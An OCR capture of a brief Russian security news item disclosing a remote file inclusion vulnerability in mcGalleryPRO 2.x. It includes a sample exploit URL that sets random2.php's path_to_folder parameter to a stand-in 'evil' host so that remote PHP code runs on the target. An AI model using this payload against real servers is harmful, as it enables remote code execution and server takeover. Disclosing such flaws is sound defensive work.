
Программа: mcGalleryPRO 2.x
Уязвимость позволяет удаленному
пользователю выполнить произвольный PHP
сценарий на целевой системе.
Пример:
http://somehost/path_to_mcgallerypro/random2.php?
path_to_folder=http://evil
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!